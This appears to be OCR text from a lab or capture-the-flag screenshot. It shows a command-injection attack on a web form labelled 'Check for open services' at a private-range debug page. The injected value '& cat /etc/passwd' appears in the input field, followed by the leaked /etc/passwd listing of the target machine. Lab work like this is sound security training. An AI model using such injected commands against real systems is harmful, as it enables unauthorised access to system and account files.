 Mozilla Firefox
10.10.54.220/debug
10.10.54.220/debug
C
Burp
11
For Internal Usage
Check for open services
& cat /etc/passwd
Submit
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin
/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:
/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:100:102:systemd
Network Management,,,:/run/systemd:/usr/sbin/nologin systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:106::/nonexistent:/usr/sbin/nologin syslog:x:104:110::/home/syslog:/usr/sbin/nologin _apt:x:105:65534::/nonexistent:/usr/sbin/nologin tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin pollinate:x:110:1::/var/cache/pollinate:/bin/false usbmux:x:111:46:usbmux
daemon,,,:/var/lib/usbmux:/usr/sbin/nologin sshd:x:112:65534::/run/sshd:/usr/sbin/nologin systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin anof:x:1000:1000:anof:/home/anof:/bin/bash lxd:x:998:100::/var
/snap/lxd/common/lxd:/bin/false mysql:x:113:117:MySQL Server,,,:/nonexistent:/bin/false crylo:x:1001:1001::/home/crylo:/bin/bash fwupd-refresh:x:114:118:fwupd-refresh user,,,:/run/systemd:/usr/sbin/nologin